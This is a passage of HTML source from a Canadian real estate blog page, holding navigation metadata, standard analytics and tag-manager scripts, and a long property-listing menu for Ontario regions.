            "URL": "https://www.squareyards.ca/blog/bridle-path-toronto-chart/",
            "Name": "Toronto Bridle Path"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canada-noise-restrictions-livart/",
            "Name": "Canada Noise Restrictions"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/toronto-vs-vancouver/",
            "Name": "Toronto vs Vancouver"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/residential-development-in-toronto-regart/",
            "Name": "Future of Toronto Residential Development"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/",
            "Name": "Calculate Square Footage"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/",
            "Name": "Calculate Millimeters to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/ft-to-cm-cnvart/",
            "Name": "Calculate Feet to Centimeter"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/",
            "Name": "Calculate 15 Centimeter to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/feet-to-inches-cnvart/",
            "Name": "Calculate Feet to Inches"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/",
            "Name": "Calculate Celcius to Farenheit"
        }
    ]
}        </script>
                <script type="application/ld+json">
        {
    "@context": "https://schema.org",
    "@type": "SiteNavigationList",
    "SiteNavigationElement": [
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/pool-landscape-design-livart/",
            "Name": "Ottawa Pool Landscape Design"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/",
            "Name": "Canada's Most Expensive Cities"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/celebrity-homes-in-chart/",
            "Name": "Celebrity Homes in Canada"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/old-house-smell-hdrart/",
            "Name": "How to Get Rid of Old House Smell"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/bathroom-renovation-hdrart/",
            "Name": "Guide to Bathroom Renovation"
        },
        {
            "@type": "SiteNavigationElement",
            "URL": "https://www.squareyards.ca/blog/canadian-gold-stocks-misart/",
            "Name": "Canadian Gold Stocks to Invest"
        }
    ]
}        </script>
        		<style type="text/css" id="wp-custom-css">
			.recent-posts-widget-with-thumbnails ul li img {
    object-fit: cover!important;
}


		</style>
		         
        <!-- GA Script --> 

        <script>
            //send custom dimesion to GA for page category tracking
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
                'PageType': 'BLOG',
            });
        </script> 
        <script>
            (function (d, e, j, h, f, c, b) {
                d.GoogleAnalyticsObject = f;
                d[f] = d[f] || function () {
                    (d[f].q = d[f].q || []).push(arguments)
                }, d[f].l = 1 * new Date();
                c = e.createElement(j), b = e.getElementsByTagName(j)[0];
                c.async = 1;
                c.src = h;
                b.parentNode.insertBefore(c, b)
            })(window, document, "script", "https://www.google-analytics.com/analytics.js", "ga");
            ga("create", "UA-64459649-1", "auto");
            ga("send", "pageview");
            var trackEvent = {go: function (b, a) {
                    ga("send", "event", b, a)
                }};
        </script> 

        <link rel="preload" href="https://www.squareyards.ca/blog/wp-content/themes/mediumish/fonts/icomoon.ttf?p0r7p8" as="font" type="font/ttf" crossorigin>
        <meta property="fb:pages" content="156785401182262" />

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PFFD73T');</script>
        <!-- End Google Tag Manager -->
    
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-e630e330-05a6-429f-9877-590ce175b3ee","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="QNQZY-9TM8A-VG6SC-AGZZF-7P4E3",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"QNQZY-9TM8A-VG6SC-AGZZF-7P4E3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aofk3kaxzcoi22lpyywq-f-67545c25f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1837776","ak.ai":parseInt("1111664",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"28ae3ec7","ak.r":44268,"ak.a2":n,"ak.m":"dscr","ak.n":"ff","ak.bpcip":"3.138.173.0","ak.cport":56372,"ak.gh":"23.192.164.141","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768932909","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==EnGLDFiRovmXjR5AH7W3I6yjrsCni7vzlNA4LRGunLCW3eJdvsTIfoHnZclTX/youxaDZGzr9gxXTJDcKoBt1BeSd7ljuBCKJOFR/XSYeYPWHIAqwpxwcCBoNm5/e1bI2JVuQ8FUo734asaQ/B8UGMPIIvpyb1U/Dntme5IHSVSbERd8FDhMb5QKFLf0FQiooTLBDw/hBk5Rg02siSEYficDJQxDDv41w7P9/H7mDEPgOhtSFJcMrKNhCfkNZbxcjoDj0+ymwAMfl9TTnYANuV89ja+/KxK9wInYuVLBgH47bfFN/HeEBPepBFm6wlWNobCWPiUMcfGDYQ/7ijT6vWhrhqPVEYmF2xxd1fHEnEijEU9eFGAnJQuCTDG9MBvht/LcG1hz4Sc6QwNqNUYsu0VxqV0YYKnCr1B5jcpYK2o=","ak.pv":"56","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

    <body class="wp-singular post-template-default single single-post postid-835 single-format-standard wp-theme-mediumish">
<a href="#mainContent" class="skipToContent">Skip to main content</a>
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFFD73T" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

                <style>
                    </style>
        <header class="navbar-light bg-white fixed-top mediumnavigation">
            <div class="topHeader">
                <div class="navToggle">
                    <div id="nav-toggle"><span></span></div>
                </div>
                <div class="logoBox"><a href="https://www.squareyards.ca/" target="_blank">
                        <picture> <img class="img-responsive" src="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png" alt="squareyards-logo"> </picture>
                    </a> 
                </div>
                <div class="desktopNav">
    <ul class="navItem" role="menubar" id="mainMenu" aria-label="squareyards main navigation">
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for sale" aria-expanded="false" id="item-homes"><span>New Homes</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Areas for New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-toronto">New Homes in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-peel">New Homes in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-halton">New Homes in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-hamilton">New Homes in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-durham">New Homes in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/new-homes-york">New Homes in York</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Featured New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/the-rebecca-condos-71-rebecca-street-4999-nhd">The Rebecca Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/allure-condos-250-king-street-east-downtown-toronto-2626-nhd">Allure Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/south-forest-hill-residences-63-91-montclair-avenue-4636-nhd">South Forest Hill Residences</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/birchley-park-411-victoria-park-avenue-scarborough-2803-nhd">Birchley Park Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/winchester-estates-2375-ritson-road-north-oshawa-5429-nhd">Winchester Estates</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/park-road-condos-28-park-road-4243-nhd">Park Road Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/abeja-district-condos-2901-rutherford-road-concord-vaughan-2589-nhd">Abeja District Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/the-southlands-3672-kariya-drive-mississauga-5033-nhd">The Southlands Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/canopy-towers-5081-hurontario-street-mississauga-2924-nhd">Canopy Towers</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular New Homes</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/1107-main-1107-main-street-west-171-nhd">1107 Main Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/arbor-west-10024-mississauga-road-brampton-2663-nhd">Arbor West</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/aquanova-condos-at-lakeview-village-1300-lakeshore-road-east-mississauga-2660-nhd">Aquanova Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/101-spadina-condos-101-spadina-avenue-89-nhd">101 Spadina Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/carbon-condos-36-fieldway-rd-etobicoke-2928-nhd">Carbon Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lily-at-crosstown-844-don-mills-road-north-york-3100-nhd">Lily at Crosstown</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/encore-at-bravo-1-commerce-street-vaughan-2853-nhd">Encore at Bravo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/blvd-q-935-the-queensway-etobicoke-2822-nhd">BLVD Q Condos</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/evelyn-condos-at-rise-rose-10944-yonge-street-richmond-hill-3307-nhd">Evelyn Condos</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for Rent" aria-expanded="false" id="item-sale"><span>For Sale</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular searches</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale">Houses for Sale in Canada</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on">Houses for Sale in Ontario</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Property Type</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto">Houses for Sale in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york">Houses for Sale in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel">Houses for Sale in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe">Houses for Sale in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton">Houses for Sale in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara">Houses for Sale in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham">Houses for Sale in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton">Houses for Sale in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo">Houses for Sale in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa">Houses for Sale in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/condos-for-sale">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/condos-for-sale">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/condos-for-sale">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/condos-for-sale">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/condos-for-sale">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/condos-for-sale">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/condos-for-sale">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/condos-for-sale">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/condos-for-sale">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/condos-for-sale">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/condos-for-sale">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/condos-for-sale">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/townhouse-for-sale">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/townhouse-for-sale">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/townhouse-for-sale">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/townhouse-for-sale">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/townhouse-for-sale">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/townhouse-for-sale">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/townhouse-for-sale">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/townhouse-for-sale">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/townhouse-for-sale">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/townhouse-for-sale">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/townhouse-for-sale">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/detached-for-sale">Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/detached-for-sale">Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/detached-for-sale">Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/detached-for-sale">Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/detached-for-sale">Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/detached-for-sale">Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/detached-for-sale">Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/detached-for-sale">Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/detached-for-sale">Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/detached-for-sale">Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/detached-for-sale">Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/detached-for-sale">Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Semi Detached House</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/semi-detached-for-sale">Semi Detached House in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/semi-detached-for-sale">Semi Detached House in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/semi-detached-for-sale">Semi Detached House in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/semi-detached-for-sale">Semi Detached House in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/semi-detached-for-sale">Semi Detached House in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/semi-detached-for-sale">Semi Detached House in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/semi-detached-for-sale">Semi Detached House in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/semi-detached-for-sale">Semi Detached House in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/semi-detached-for-sale">Semi Detached House in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/semi-detached-for-sale">Semi Detached House in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/semi-detached-for-sale">Semi Detached House in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/semi-detached-for-sale">Semi Detached House in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial Property</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/commercial-for-sale">Commercial Property in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/commercial-for-sale">Commercial Property in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/commercial-for-sale">Commercial Property in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/commercial-for-sale">Commercial Property in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/commercial-for-sale">Commercial Property in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/commercial-for-sale">Commercial Property in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/commercial-for-sale">Commercial Property in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/commercial-for-sale">Commercial Property in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/commercial-for-sale">Commercial Property in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/commercial-for-sale">Commercial Property in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/commercial-for-sale">Commercial Property in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/commercial-for-sale">Commercial Property in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/toronto/office-for-sale">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/office-for-sale">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/office-for-sale">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/hamilton/office-for-sale">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/office-for-sale">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/wellington/office-for-sale">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/office-for-sale">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/office-for-sale">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/dufferin/office-for-sale">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/office-for-sale">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/office-for-sale">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/ottawa/office-for-sale">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/markham">Houses for Sale in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/vaughan">Houses for Sale in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/york/richmond-hill">Houses for Sale in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/mississauga">Houses for Sale in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/peel/brampton">Houses for Sale in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/simcoe/barrie">Houses for Sale in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/halton/oakville">Houses for Sale in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/niagara/niagara-falls">Houses for Sale in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/durham/ajax">Houses for Sale in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/sale/on/waterloo/kitchener">Houses for Sale in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="New Homes for lease" aria-expanded="false" id="item-lease"><span>For Lease</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-slider owl-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Condos</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/condos-for-lease">Condos in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/condos-for-lease">Condos in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/condos-for-lease">Condos in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/condos-for-lease">Condos in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/condos-for-lease">Condos in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/condos-for-lease">Condos in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/condos-for-lease">Condos in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/condos-for-lease">Condos in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/condos-for-lease">Condos in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/condos-for-lease">Condos in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/condos-for-lease">Condos in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/condos-for-lease">Condos in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Townhouse</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/townhouse-for-lease">Townhouse in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/townhouse-for-lease">Townhouse in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/townhouse-for-lease">Townhouse in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/townhouse-for-lease">Townhouse in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/townhouse-for-lease">Townhouse in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/townhouse-for-lease">Townhouse in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/townhouse-for-lease">Townhouse in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/townhouse-for-lease">Townhouse in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/townhouse-for-lease">Townhouse in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/townhouse-for-lease">Townhouse in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/townhouse-for-lease">Townhouse in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/townhouse-for-lease">Townhouse in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Detached</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/detached-for-lease">Detached in Toronto</a></li>
